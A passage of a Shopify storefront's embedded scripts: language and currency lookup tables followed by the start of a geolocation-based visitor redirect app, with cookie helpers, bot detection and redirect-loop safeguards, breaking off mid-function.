पाऴि"},"pl":{"name":"Polish","native":"Polski"},"ps":{"name":"Pashto","native":"پښتو","rtl":1},"pt":{"name":"Portuguese","native":"Português"},"pt-BR":{"name":"Portuguese","native":"Português"},"pt-PT":{"name":"Portuguese","native":"Português"},"qu":{"name":"Quechua","native":"RunaSimi"},"rm":{"name":"RaetoRomance","native":"Rumantsch"},"rn":{"name":"Kirundi","native":"Kirundi"},"ro":{"name":"Romanian","native":"Română"},"ru":{"name":"Russian","native":"Русский"},"rw":{"name":"Rwandi","native":"Kinyarwandi"},"sa":{"name":"Sanskrit","native":"संस्कृतम्"},"sc":{"name":"Sardinian","native":"Sardu"},"sd":{"name":"Sindhi","native":"सिनधि"},"se":{"name":"NorthernSami","native":"Sámegiella"},"sg":{"name":"Sango","native":"Sängö"},"sh":{"name":"Serbo-Croatian","native":"Srpskohrvatski / Српскохрватски"},"si":{"name":"Sinhalese","native":"සිංහල"},"sk":{"name":"Slovak","native":"Slovenčina"},"sl":{"name":"Slovenian","native":"Slovenščina"},"sm":{"name":"Samoan","native":"GaganaSamoa"},"sn":{"name":"Shona","native":"chiShona"},"so":{"name":"Somalia","native":"Soomaaliga"},"sq":{"name":"Albanian","native":"Shqip"},"sr":{"name":"Serbian","native":"Српски"},"ss":{"name":"Swati","native":"SiSwati"},"st":{"name":"SouthernSotho","native":"Sesotho"},"su":{"name":"Sundanese","native":"BasaSunda"},"sv":{"name":"Swedish","native":"Svenska"},"sw":{"name":"Swahili","native":"Kiswahili"},"ta":{"name":"Tamil","native":"தமிழ்"},"te":{"name":"Telugu","native":"తెలుగు"},"tg":{"name":"Tajik","native":"Тоҷикӣ"},"th":{"name":"Thai","native":"ไทย / PhasaThai"},"ti":{"name":"Tigrinya","native":"ትግርኛ"},"tk":{"name":"Turkmen","native":"Туркмен / تركمن"},"tl":{"name":"Tagalog / Filipino","native":"Tagalog"},"tn":{"name":"Tswana","native":"Setswana"},"to":{"name":"Tonga","native":"LeaFaka-Tonga"},"tr":{"name":"Turkish","native":"Türkçe"},"ts":{"name":"Tsonga","native":"Xitsonga"},"tt":{"name":"Tatar","native":"Tatarça"},"tw":{"name":"Twi","native":"Twi"},"ty":{"name":"Tahitian","native":"ReoMā`ohi"},"ug":{"name":"Uyghur","native":"Uyƣurqə / ئۇيغۇرچە"},"uk":{"name":"Ukrainian","native":"Українська"},"ur":{"name":"Urdu","native":"اردو","rtl":1},"uz":{"name":"Uzbek","native":"Ўзбек"},"ve":{"name":"Venda","native":"Tshivenḓa"},"vi":{"name":"Vietnamese","native":"TiếngViệt"},"vo":{"name":"Volapük","native":"Volapük"},"wa":{"name":"Walloon","native":"Walon"},"wo":{"name":"Wolof","native":"Wollof"},"xh":{"name":"Xhosa","native":"isiXhosa"},"yi":{"name":"Yiddish","native":"ייִדיש","rtl":1},"yo":{"name":"Yoruba","native":"Yorùbá"},"za":{"name":"Zhuang","native":"Cuengh / Tôô / 壮语"},"zh":{"name":"Chinese","native":"中文"},"zh-CN":{"name":"Chinese","native":"中文"},"zh-TW":{"name":"Chinese(Traditional)","native":"中文(台灣)"},"zu":{"name":"Zulu","native":"isiZulu"}}
  window.ngr_currencies_window = {"USD":{"symbol":"$","name":"US Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"USD","name_plural":"US dollars"},"CAD":{"symbol":"CA$","name":"Canadian Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"CAD","name_plural":"Canadian dollars"},"EUR":{"symbol":"€","name":"Euro","symbol_native":"€","decimal_digits":2,"rounding":0,"code":"EUR","name_plural":"euros"},"AED":{"symbol":"AED","name":"United Arab Emirates Dirham","symbol_native":"د.إ.‏","decimal_digits":2,"rounding":0,"code":"AED","name_plural":"UAE dirhams"},"AFN":{"symbol":"Af","name":"Afghan Afghani","symbol_native":"؋","decimal_digits":0,"rounding":0,"code":"AFN","name_plural":"Afghan Afghanis"},"ALL":{"symbol":"ALL","name":"Albanian Lek","symbol_native":"Lek","decimal_digits":0,"rounding":0,"code":"ALL","name_plural":"Albanian lekë"},"AMD":{"symbol":"AMD","name":"Armenian Dram","symbol_native":"դր.","decimal_digits":0,"rounding":0,"code":"AMD","name_plural":"Armenian drams"},"ARS":{"symbol":"AR$","name":"Argentine Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"ARS","name_plural":"Argentine pesos"},"AUD":{"symbol":"AU$","name":"Australian Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"AUD","name_plural":"Australian dollars"},"AZN":{"symbol":"man.","name":"Azerbaijani Manat","symbol_native":"ман.","decimal_digits":2,"rounding":0,"code":"AZN","name_plural":"Azerbaijani manats"},"BAM":{"symbol":"KM","name":"Bosnia-Herzegovina Convertible Mark","symbol_native":"KM","decimal_digits":2,"rounding":0,"code":"BAM","name_plural":"Bosnia-Herzegovina convertible marks"},"BDT":{"symbol":"Tk","name":"Bangladeshi Taka","symbol_native":"৳","decimal_digits":2,"rounding":0,"code":"BDT","name_plural":"Bangladeshi takas"},"BGN":{"symbol":"BGN","name":"Bulgarian Lev","symbol_native":"лв.","decimal_digits":2,"rounding":0,"code":"BGN","name_plural":"Bulgarian leva"},"BHD":{"symbol":"BD","name":"Bahraini Dinar","symbol_native":"د.ب.‏","decimal_digits":3,"rounding":0,"code":"BHD","name_plural":"Bahraini dinars"},"BIF":{"symbol":"FBu","name":"Burundian Franc","symbol_native":"FBu","decimal_digits":0,"rounding":0,"code":"BIF","name_plural":"Burundian francs"},"BND":{"symbol":"BN$","name":"Brunei Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"BND","name_plural":"Brunei dollars"},"BOB":{"symbol":"Bs","name":"Bolivian Boliviano","symbol_native":"Bs","decimal_digits":2,"rounding":0,"code":"BOB","name_plural":"Bolivian bolivianos"},"BRL":{"symbol":"R$","name":"Brazilian Real","symbol_native":"R$","decimal_digits":2,"rounding":0,"code":"BRL","name_plural":"Brazilian reals"},"BWP":{"symbol":"BWP","name":"Botswanan Pula","symbol_native":"P","decimal_digits":2,"rounding":0,"code":"BWP","name_plural":"Botswanan pulas"},"BYN":{"symbol":"Br","name":"Belarusian Ruble","symbol_native":"руб.","decimal_digits":2,"rounding":0,"code":"BYN","name_plural":"Belarusian rubles"},"BZD":{"symbol":"BZ$","name":"Belize Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"BZD","name_plural":"Belize dollars"},"CDF":{"symbol":"CDF","name":"Congolese Franc","symbol_native":"FrCD","decimal_digits":2,"rounding":0,"code":"CDF","name_plural":"Congolese francs"},"CHF":{"symbol":"CHF","name":"Swiss Franc","symbol_native":"CHF","decimal_digits":2,"rounding":0.05,"code":"CHF","name_plural":"Swiss francs"},"CLP":{"symbol":"CL$","name":"Chilean Peso","symbol_native":"$","decimal_digits":0,"rounding":0,"code":"CLP","name_plural":"Chilean pesos"},"CNY":{"symbol":"CN¥","name":"Chinese Yuan","symbol_native":"CN¥","decimal_digits":2,"rounding":0,"code":"CNY","name_plural":"Chinese yuan"},"COP":{"symbol":"CO$","name":"Colombian Peso","symbol_native":"$","decimal_digits":0,"rounding":0,"code":"COP","name_plural":"Colombian pesos"},"CRC":{"symbol":"₡","name":"Costa Rican Colón","symbol_native":"₡","decimal_digits":0,"rounding":0,"code":"CRC","name_plural":"Costa Rican colóns"},"CVE":{"symbol":"CV$","name":"Cape Verdean Escudo","symbol_native":"CV$","decimal_digits":2,"rounding":0,"code":"CVE","name_plural":"Cape Verdean escudos"},"CZK":{"symbol":"Kč","name":"Czech Republic Koruna","symbol_native":"Kč","decimal_digits":2,"rounding":0,"code":"CZK","name_plural":"Czech Republic korunas"},"DJF":{"symbol":"Fdj","name":"Djiboutian Franc","symbol_native":"Fdj","decimal_digits":0,"rounding":0,"code":"DJF","name_plural":"Djiboutian francs"},"DKK":{"symbol":"Dkr","name":"Danish Krone","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"DKK","name_plural":"Danish kroner"},"DOP":{"symbol":"RD$","name":"Dominican Peso","symbol_native":"RD$","decimal_digits":2,"rounding":0,"code":"DOP","name_plural":"Dominican pesos"},"DZD":{"symbol":"DA","name":"Algerian Dinar","symbol_native":"د.ج.‏","decimal_digits":2,"rounding":0,"code":"DZD","name_plural":"Algerian dinars"},"EEK":{"symbol":"Ekr","name":"Estonian Kroon","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"EEK","name_plural":"Estonian kroons"},"EGP":{"symbol":"EGP","name":"Egyptian Pound","symbol_native":"ج.م.‏","decimal_digits":2,"rounding":0,"code":"EGP","name_plural":"Egyptian pounds"},"ERN":{"symbol":"Nfk","name":"Eritrean Nakfa","symbol_native":"Nfk","decimal_digits":2,"rounding":0,"code":"ERN","name_plural":"Eritrean nakfas"},"ETB":{"symbol":"Br","name":"Ethiopian Birr","symbol_native":"Br","decimal_digits":2,"rounding":0,"code":"ETB","name_plural":"Ethiopian birrs"},"GBP":{"symbol":"£","name":"British Pound Sterling","symbol_native":"£","decimal_digits":2,"rounding":0,"code":"GBP","name_plural":"British pounds sterling"},"GEL":{"symbol":"GEL","name":"Georgian Lari","symbol_native":"GEL","decimal_digits":2,"rounding":0,"code":"GEL","name_plural":"Georgian laris"},"GHS":{"symbol":"GH₵","name":"Ghanaian Cedi","symbol_native":"GH₵","decimal_digits":2,"rounding":0,"code":"GHS","name_plural":"Ghanaian cedis"},"GNF":{"symbol":"FG","name":"Guinean Franc","symbol_native":"FG","decimal_digits":0,"rounding":0,"code":"GNF","name_plural":"Guinean francs"},"GTQ":{"symbol":"GTQ","name":"Guatemalan Quetzal","symbol_native":"Q","decimal_digits":2,"rounding":0,"code":"GTQ","name_plural":"Guatemalan quetzals"},"HKD":{"symbol":"HK$","name":"Hong Kong Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"HKD","name_plural":"Hong Kong dollars"},"HNL":{"symbol":"HNL","name":"Honduran Lempira","symbol_native":"L","decimal_digits":2,"rounding":0,"code":"HNL","name_plural":"Honduran lempiras"},"HRK":{"symbol":"kn","name":"Croatian Kuna","symbol_native":"kn","decimal_digits":2,"rounding":0,"code":"HRK","name_plural":"Croatian kunas"},"HUF":{"symbol":"Ft","name":"Hungarian Forint","symbol_native":"Ft","decimal_digits":0,"rounding":0,"code":"HUF","name_plural":"Hungarian forints"},"IDR":{"symbol":"Rp","name":"Indonesian Rupiah","symbol_native":"Rp","decimal_digits":0,"rounding":0,"code":"IDR","name_plural":"Indonesian rupiahs"},"ILS":{"symbol":"₪","name":"Israeli New Sheqel","symbol_native":"₪","decimal_digits":2,"rounding":0,"code":"ILS","name_plural":"Israeli new sheqels"},"INR":{"symbol":"Rs","name":"Indian Rupee","symbol_native":"টকা","decimal_digits":2,"rounding":0,"code":"INR","name_plural":"Indian rupees"},"IQD":{"symbol":"IQD","name":"Iraqi Dinar","symbol_native":"د.ع.‏","decimal_digits":0,"rounding":0,"code":"IQD","name_plural":"Iraqi dinars"},"IRR":{"symbol":"IRR","name":"Iranian Rial","symbol_native":"﷼","decimal_digits":0,"rounding":0,"code":"IRR","name_plural":"Iranian rials"},"ISK":{"symbol":"Ikr","name":"Icelandic Króna","symbol_native":"kr","decimal_digits":0,"rounding":0,"code":"ISK","name_plural":"Icelandic krónur"},"JMD":{"symbol":"J$","name":"Jamaican Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"JMD","name_plural":"Jamaican dollars"},"JOD":{"symbol":"JD","name":"Jordanian Dinar","symbol_native":"د.أ.‏","decimal_digits":3,"rounding":0,"code":"JOD","name_plural":"Jordanian dinars"},"JPY":{"symbol":"¥","name":"Japanese Yen","symbol_native":"￥","decimal_digits":0,"rounding":0,"code":"JPY","name_plural":"Japanese yen"},"KES":{"symbol":"Ksh","name":"Kenyan Shilling","symbol_native":"Ksh","decimal_digits":2,"rounding":0,"code":"KES","name_plural":"Kenyan shillings"},"KHR":{"symbol":"KHR","name":"Cambodian Riel","symbol_native":"៛","decimal_digits":2,"rounding":0,"code":"KHR","name_plural":"Cambodian riels"},"KMF":{"symbol":"CF","name":"Comorian Franc","symbol_native":"FC","decimal_digits":0,"rounding":0,"code":"KMF","name_plural":"Comorian francs"},"KRW":{"symbol":"₩","name":"South Korean Won","symbol_native":"₩","decimal_digits":0,"rounding":0,"code":"KRW","name_plural":"South Korean won"},"KWD":{"symbol":"KD","name":"Kuwaiti Dinar","symbol_native":"د.ك.‏","decimal_digits":3,"rounding":0,"code":"KWD","name_plural":"Kuwaiti dinars"},"KZT":{"symbol":"KZT","name":"Kazakhstani Tenge","symbol_native":"тңг.","decimal_digits":2,"rounding":0,"code":"KZT","name_plural":"Kazakhstani tenges"},"LBP":{"symbol":"LB£","name":"Lebanese Pound","symbol_native":"ل.ل.‏","decimal_digits":0,"rounding":0,"code":"LBP","name_plural":"Lebanese pounds"},"LKR":{"symbol":"SLRs","name":"Sri Lankan Rupee","symbol_native":"SL Re","decimal_digits":2,"rounding":0,"code":"LKR","name_plural":"Sri Lankan rupees"},"LTL":{"symbol":"Lt","name":"Lithuanian Litas","symbol_native":"Lt","decimal_digits":2,"rounding":0,"code":"LTL","name_plural":"Lithuanian litai"},"LVL":{"symbol":"Ls","name":"Latvian Lats","symbol_native":"Ls","decimal_digits":2,"rounding":0,"code":"LVL","name_plural":"Latvian lati"},"LYD":{"symbol":"LD","name":"Libyan Dinar","symbol_native":"د.ل.‏","decimal_digits":3,"rounding":0,"code":"LYD","name_plural":"Libyan dinars"},"MAD":{"symbol":"MAD","name":"Moroccan Dirham","symbol_native":"د.م.‏","decimal_digits":2,"rounding":0,"code":"MAD","name_plural":"Moroccan dirhams"},"MDL":{"symbol":"MDL","name":"Moldovan Leu","symbol_native":"MDL","decimal_digits":2,"rounding":0,"code":"MDL","name_plural":"Moldovan lei"},"MGA":{"symbol":"MGA","name":"Malagasy Ariary","symbol_native":"MGA","decimal_digits":0,"rounding":0,"code":"MGA","name_plural":"Malagasy Ariaries"},"MKD":{"symbol":"MKD","name":"Macedonian Denar","symbol_native":"MKD","decimal_digits":2,"rounding":0,"code":"MKD","name_plural":"Macedonian denari"},"MMK":{"symbol":"MMK","name":"Myanma Kyat","symbol_native":"K","decimal_digits":0,"rounding":0,"code":"MMK","name_plural":"Myanma kyats"},"MOP":{"symbol":"MOP$","name":"Macanese Pataca","symbol_native":"MOP$","decimal_digits":2,"rounding":0,"code":"MOP","name_plural":"Macanese patacas"},"MUR":{"symbol":"MURs","name":"Mauritian Rupee","symbol_native":"MURs","decimal_digits":0,"rounding":0,"code":"MUR","name_plural":"Mauritian rupees"},"MXN":{"symbol":"MX$","name":"Mexican Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"MXN","name_plural":"Mexican pesos"},"MYR":{"symbol":"RM","name":"Malaysian Ringgit","symbol_native":"RM","decimal_digits":2,"rounding":0,"code":"MYR","name_plural":"Malaysian ringgits"},"MZN":{"symbol":"MTn","name":"Mozambican Metical","symbol_native":"MTn","decimal_digits":2,"rounding":0,"code":"MZN","name_plural":"Mozambican meticals"},"NAD":{"symbol":"N$","name":"Namibian Dollar","symbol_native":"N$","decimal_digits":2,"rounding":0,"code":"NAD","name_plural":"Namibian dollars"},"NGN":{"symbol":"₦","name":"Nigerian Naira","symbol_native":"₦","decimal_digits":2,"rounding":0,"code":"NGN","name_plural":"Nigerian nairas"},"NIO":{"symbol":"C$","name":"Nicaraguan Córdoba","symbol_native":"C$","decimal_digits":2,"rounding":0,"code":"NIO","name_plural":"Nicaraguan córdobas"},"NOK":{"symbol":"Nkr","name":"Norwegian Krone","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"NOK","name_plural":"Norwegian kroner"},"NPR":{"symbol":"NPRs","name":"Nepalese Rupee","symbol_native":"नेरू","decimal_digits":2,"rounding":0,"code":"NPR","name_plural":"Nepalese rupees"},"NZD":{"symbol":"NZ$","name":"New Zealand Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"NZD","name_plural":"New Zealand dollars"},"OMR":{"symbol":"OMR","name":"Omani Rial","symbol_native":"ر.ع.‏","decimal_digits":3,"rounding":0,"code":"OMR","name_plural":"Omani rials"},"PAB":{"symbol":"B/.","name":"Panamanian Balboa","symbol_native":"B/.","decimal_digits":2,"rounding":0,"code":"PAB","name_plural":"Panamanian balboas"},"PEN":{"symbol":"S/.","name":"Peruvian Nuevo Sol","symbol_native":"S/.","decimal_digits":2,"rounding":0,"code":"PEN","name_plural":"Peruvian nuevos soles"},"PHP":{"symbol":"₱","name":"Philippine Peso","symbol_native":"₱","decimal_digits":2,"rounding":0,"code":"PHP","name_plural":"Philippine pesos"},"PKR":{"symbol":"PKRs","name":"Pakistani Rupee","symbol_native":"₨","decimal_digits":0,"rounding":0,"code":"PKR","name_plural":"Pakistani rupees"},"PLN":{"symbol":"zł","name":"Polish Zloty","symbol_native":"zł","decimal_digits":2,"rounding":0,"code":"PLN","name_plural":"Polish zlotys"},"PYG":{"symbol":"₲","name":"Paraguayan Guarani","symbol_native":"₲","decimal_digits":0,"rounding":0,"code":"PYG","name_plural":"Paraguayan guaranis"},"QAR":{"symbol":"QR","name":"Qatari Rial","symbol_native":"ر.ق.‏","decimal_digits":2,"rounding":0,"code":"QAR","name_plural":"Qatari rials"},"RON":{"symbol":"RON","name":"Romanian Leu","symbol_native":"RON","decimal_digits":2,"rounding":0,"code":"RON","name_plural":"Romanian lei"},"RSD":{"symbol":"din.","name":"Serbian Dinar","symbol_native":"дин.","decimal_digits":0,"rounding":0,"code":"RSD","name_plural":"Serbian dinars"},"RUB":{"symbol":"RUB","name":"Russian Ruble","symbol_native":"₽.","decimal_digits":2,"rounding":0,"code":"RUB","name_plural":"Russian rubles"},"RWF":{"symbol":"RWF","name":"Rwandan Franc","symbol_native":"FR","decimal_digits":0,"rounding":0,"code":"RWF","name_plural":"Rwandan francs"},"SAR":{"symbol":"SR","name":"Saudi Riyal","symbol_native":"ر.س.‏","decimal_digits":2,"rounding":0,"code":"SAR","name_plural":"Saudi riyals"},"SDG":{"symbol":"SDG","name":"Sudanese Pound","symbol_native":"SDG","decimal_digits":2,"rounding":0,"code":"SDG","name_plural":"Sudanese pounds"},"SEK":{"symbol":"Skr","name":"Swedish Krona","symbol_native":"kr","decimal_digits":2,"rounding":0,"code":"SEK","name_plural":"Swedish kronor"},"SGD":{"symbol":"S$","name":"Singapore Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"SGD","name_plural":"Singapore dollars"},"SOS":{"symbol":"Ssh","name":"Somali Shilling","symbol_native":"Ssh","decimal_digits":0,"rounding":0,"code":"SOS","name_plural":"Somali shillings"},"SYP":{"symbol":"SY£","name":"Syrian Pound","symbol_native":"ل.س.‏","decimal_digits":0,"rounding":0,"code":"SYP","name_plural":"Syrian pounds"},"THB":{"symbol":"฿","name":"Thai Baht","symbol_native":"฿","decimal_digits":2,"rounding":0,"code":"THB","name_plural":"Thai baht"},"TND":{"symbol":"DT","name":"Tunisian Dinar","symbol_native":"د.ت.‏","decimal_digits":3,"rounding":0,"code":"TND","name_plural":"Tunisian dinars"},"TOP":{"symbol":"T$","name":"Tongan Paʻanga","symbol_native":"T$","decimal_digits":2,"rounding":0,"code":"TOP","name_plural":"Tongan paʻanga"},"TRY":{"symbol":"TL","name":"Turkish Lira","symbol_native":"TL","decimal_digits":2,"rounding":0,"code":"TRY","name_plural":"Turkish Lira"},"TTD":{"symbol":"TT$","name":"Trinidad and Tobago Dollar","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"TTD","name_plural":"Trinidad and Tobago dollars"},"TWD":{"symbol":"NT$","name":"New Taiwan Dollar","symbol_native":"NT$","decimal_digits":2,"rounding":0,"code":"TWD","name_plural":"New Taiwan dollars"},"TZS":{"symbol":"TSh","name":"Tanzanian Shilling","symbol_native":"TSh","decimal_digits":0,"rounding":0,"code":"TZS","name_plural":"Tanzanian shillings"},"UAH":{"symbol":"₴","name":"Ukrainian Hryvnia","symbol_native":"₴","decimal_digits":2,"rounding":0,"code":"UAH","name_plural":"Ukrainian hryvnias"},"UGX":{"symbol":"USh","name":"Ugandan Shilling","symbol_native":"USh","decimal_digits":0,"rounding":0,"code":"UGX","name_plural":"Ugandan shillings"},"UYU":{"symbol":"$U","name":"Uruguayan Peso","symbol_native":"$","decimal_digits":2,"rounding":0,"code":"UYU","name_plural":"Uruguayan pesos"},"UZS":{"symbol":"UZS","name":"Uzbekistan Som","symbol_native":"UZS","decimal_digits":0,"rounding":0,"code":"UZS","name_plural":"Uzbekistan som"},"VEF":{"symbol":"Bs.F.","name":"Venezuelan Bolívar","symbol_native":"Bs.F.","decimal_digits":2,"rounding":0,"code":"VEF","name_plural":"Venezuelan bolívars"},"VND":{"symbol":"₫","name":"Vietnamese Dong","symbol_native":"₫","decimal_digits":0,"rounding":0,"code":"VND","name_plural":"Vietnamese dong"},"XAF":{"symbol":"FCFA","name":"CFA Franc BEAC","symbol_native":"FCFA","decimal_digits":0,"rounding":0,"code":"XAF","name_plural":"CFA francs BEAC"},"XOF":{"symbol":"CFA","name":"CFA Franc BCEAO","symbol_native":"CFA","decimal_digits":0,"rounding":0,"code":"XOF","name_plural":"CFA francs BCEAO"},"YER":{"symbol":"YR","name":"Yemeni Rial","symbol_native":"ر.ي.‏","decimal_digits":0,"rounding":0,"code":"YER","name_plural":"Yemeni rials"},"ZAR":{"symbol":"R","name":"South African Rand","symbol_native":"R","decimal_digits":2,"rounding":0,"code":"ZAR","name_plural":"South African rand"},"ZMK":{"symbol":"ZK","name":"Zambian Kwacha","symbol_native":"ZK","decimal_digits":0,"rounding":0,"code":"ZMK","name_plural":"Zambian kwachas"},"ZWL":{"symbol":"ZWL$","name":"Zimbabwean Dollar","symbol_native":"ZWL$","decimal_digits":0,"rounding":0,"code":"ZWL","name_plural":"Zimbabwean Dollar"}}
</script>
<!-- END app snippet --><!-- BEGIN app snippet: autoredirects -->
<script>
  setTimeout(function () {
    document.body.removeAttribute('data-ngr-body-hide');
  }, 5000);
  function ngrSetCookie(name, value, days) {
    var expires = "";
    if (days) {
      var date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
  }
  function ngrGetCookie(name) {
    var nameEQ = name + "=";
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.indexOf(nameEQ) === 0) {
        return decodeURIComponent(cookie.substring(nameEQ.length, cookie.length));
      }
    }
    return null;
  }
  function ngrDeleteCookie(name) {
    document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
  }   
  function ngrAutoRun(){
    const STORE_PLAN = "Basic plan";
    const NGR_REDIRECTED = "ngr-redirected"
    const LOGGER_NAME = "[NGRP APP]:";
    const NGR_SESSION_NAME = "ngr-session";
    const NGR_AUTORD_NAME = "ngr-auto";
    const ENABLE_DEV_MODE_PARAM = "xgeo-off";
    const DISABLE_DEV_MODE_PARAM = "xgeo-reset";
    const NGR_TEST_PARAM = "ngr-test";
    const NGR_TEST_HASH = "#" + NGR_TEST_PARAM;
    const HOST = "https://xapps-geo-ca956fdeab0c.herokuapp.com";
    const AUTO_ONCE_TYPE = "session";
    const AUTO_ONCE = false;
    const ROOT_URL = "/";
    
    const userAgents = {
      mobile: 'Mozilla/5.0 (Linux; Android 11; moto g power (2022)) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Mobile Safari/537.36',
      desktop: 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36',
    };
    let isBot = false;
    if(window.location.search.includes(ENABLE_DEV_MODE_PARAM)){
      ngrSetCookie(ENABLE_DEV_MODE_PARAM, 1, 7);
    }
    if(window.location.search.includes(DISABLE_DEV_MODE_PARAM)){
      ngrDeleteCookie(ENABLE_DEV_MODE_PARAM);
    }
    
    const isPreviewMode = ngrGetCookie(ENABLE_DEV_MODE_PARAM);
    if(navigator && navigator.userAgent){
        isBot = /bot|adsbot|googlebot|crawler|spider|robot|crawling|slurp/i.test(navigator.userAgent);
       if(navigator.userAgent === userAgents.mobile || navigator.userAgent === userAgents.desktop){
          isBot = true;
        } 
      }
   
    if(!isPreviewMode && !window.location?.host?.includes(".shopifypreview.com") && !isBot && !window.Shopify.designMode && !(window.location.search.includes(NGR_TEST_PARAM) || window.location.hash === NGR_TEST_HASH)){
      
      document.body.setAttribute("data-ngr-body-hide", "")
      console.info(`%c ${LOGGER_NAME} Loaded`,
        "background: #027f5f; color: #fff; padding: 3px; font-weight: bold;")
      try{
        ngrInitialize()
      }catch(e){
        document.body.removeAttribute("data-ngr-body-hide")
        console.error(`${LOGGER_NAME} GEO location issue. `, e)
      }
      async function ngrInitialize(){
        const ngrCurrentGeo = await ngrGeoRequest();
        const ngrAutoRedirects = [];
        if(!ngrAutoRedirects || !ngrAutoRedirects?.length) return;
        if(window.Shopify.designMode || window.location.search.includes(NGR_TEST_PARAM) || window.location.hash === NGR_TEST_HASH){
          document.body.removeAttribute("data-ngr-body-hide")
          return console.info(`${LOGGER_NAME} Auto redirections disabled, you are in Shopify customizer or in testing mode.`);
        }
        const suitableRedirects = ngrAutoRedirects.filter(item => item.status).sort((a, b) => a.order_r - b.order_r);
        for (let index = 0; index < suitableRedirects.length; index++) {
          const item = suitableRedirects[index];
          let itemStringUrl = item.url.replace(/\/$/, '');
          let itemUrl = new URL(item.url.replace(/\/$/, ''));
          // Remove preview_theme_id from current search
          const cleanedSearch = removePreviewThemeId(window.location.search);
          const currentParams = new URLSearchParams(cleanedSearch);
          const existingParams = new URLSearchParams(itemUrl.search);

          for (const [key, value] of currentParams.entries()) {
            existingParams.set(key, value);
          }
          itemUrl.search = existingParams.toString();

          // Combine itemUrl's path and current page's path
          const basePath = (itemUrl.pathname && itemUrl.pathname !== '/')
            ? itemUrl.pathname.replace(/\/$/, '')
            : '';
          const currentPath = window.location.pathname.replace(/^\/+/, '');
          let combinedPath = joinPathsAvoidDuplicate(basePath, currentPath);
          if (!combinedPath.startsWith('/')) {
            combinedPath = '/' + combinedPath;
          }
          // Compose the final redirect URL
          let domainRedirectUrl = itemUrl.origin + combinedPath + (itemUrl.search ? itemUrl.search : '') + window.location.hash;
   
          const locationIncludes = item.location.includes(ngrCurrentGeo.country) || item.location.includes("C:" + ngrCurrentGeo.continent)
          const customCodeString = ``;
          //[TODO] add pro plan logic here: STORE_PLAN === "Pro plan"
          
          if(customCodeString && customCodeString !== ""){
            try{
              const customCode = eval();
              const customUrl = customCode(itemStringUrl, window?.location?.href, ngrCurrentGeo, redirectUser);
              if(customUrl === "undefined" || customUrl === undefined){
                document.body.removeAttribute("data-ngr-body-hide");
                return;
              }
              if(customUrl && typeof customUrl === "string"){
                if(item.domain_redirection){
                  domainRedirectUrl = customUrl;
                }else{
                  itemStringUrl = customUrl;
                } 
              }
            }catch(e){
              console.log("Error: ", e);
            }
          }
          
          if(item.block && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            blockUser();
            return
          }
          if(!item.block && item.domain_redirection && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            redirectUser(domainRedirectUrl, itemStringUrl)
            return
          }
          if(!item.block && !item.domain_redirection && (!item.except_r && locationIncludes || item.except_r && !locationIncludes)){
            redirectUser(itemStringUrl)
            return
          }
        }
        document.body.removeAttribute("data-ngr-body-hide")
      }
      function redirectUser(redirectUrl, orignalUrl){
        // Enhanced redirect protection only for thejunkdesign.com
        if (window.location.hostname === 'thejunkdesign.com') {
          // Site-specific redirect counter to prevent loops
          if (!window.ngrRedirectCountTheJunkDesign) {
            window.ngrRedirectCountTheJunkDesign = 0;
          }
          
          // Increment redirect counter
          window.ngrRedirectCountTheJunkDesign++;
          
          // Prevent too many redirects
          if (window.ngrRedirectCountTheJunkDesign > 3) {
            console.log("Too many redirects detected, stopping");
            document.body.removeAttribute("data-ngr-body-hide")
            return;
          }
      
          
          // Additional loop prevention - check if we're already on the target URL
          const currentUrl = window.location.href.split('?')[0]; // Remove query params for comparison
          const targetUrl = redirectUrl.split('?')[0];
          if (currentUrl === targetUrl) {
            document.body.removeAttribute("data-ngr-body-hide")
            return;
          }
          
          // Check if redirect URL contains current domain and path (self-redirect)
          try {
            const redirectUrlObj = new URL(redirectUrl);
            if (redirectUrlObj.hostname === window.location.hostname && 
                redirectUrlObj.pathname === window.location.pathname) {
              document.body.removeAttribute("data-ngr-body-hide")
              return;
            }
          } catch (e) {
            console.log("Error parsing redirect URL:", e);
          }
        }
        
        // Standard redirect logic for all sites
        if(checkRedirectOnce() || window.location.search.includes(NGR_REDIRECTED)){
          document.body.removeAttribute("data-ngr-body-hide");
          return;
        }
        const generatedUrl = orignalUrl && new URL(orignalUrl);
        if(!generatedUrl){
          const redirectUrlObj = new URL(redirectUrl, window.location.origin);
          if (window.location.search) {
            const currentSearchParams = new URLSearchParams(window.location.search);
            currentSearchParams.forEach((value, key) => {
              if (!redirectUrlObj.searchParams.has(key)) {
                redirectUrlObj.searchParams.append(key, value);
              }
            });
          }
          redirectUrl = redirectUrlObj.toString();
        }
        const equalHost = window.location.host === generatedUrl?.host;
        const checkCondition = equalHost ? !window.location.href.includes(orignalUrl) : true;
        const locationHref = window.location.href.replace(/\/$/, '');
    
        if(locationHref !== redirectUrl && checkCondition){
          track();setRedirectOnce();
          
          // Special handling for Instagram/Facebook traffic only for thejunkdesign.com
          if (window.location.hostname === 'thejunkdesign.com') {
            const referrer = document.referrer;
            const hasInstagramReferrer = referrer.includes('instagram.com');
